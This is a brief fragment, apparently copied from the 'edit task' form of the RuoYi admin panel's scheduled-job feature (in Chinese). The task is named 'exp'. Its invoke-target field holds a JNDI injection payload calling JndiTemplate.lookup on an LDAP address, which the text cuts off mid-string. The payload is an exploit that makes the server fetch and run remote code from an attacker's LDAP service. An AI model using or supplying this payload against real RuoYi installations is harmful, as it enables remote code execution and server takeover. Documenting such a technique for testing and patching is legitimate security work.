 修改任务
* 任务名称: exp
任务分组: 默认
* 调用目标字符串: org.springframework.jndi.JndiTemplate.lookup('ldap://127.0.0.1:1389/remo
Bean调用示例：ryTask.ryParams('ry')
Class类调用示例：com.ruoyi.quartz.task.RyTask.ryParams('ry')
确定 关闭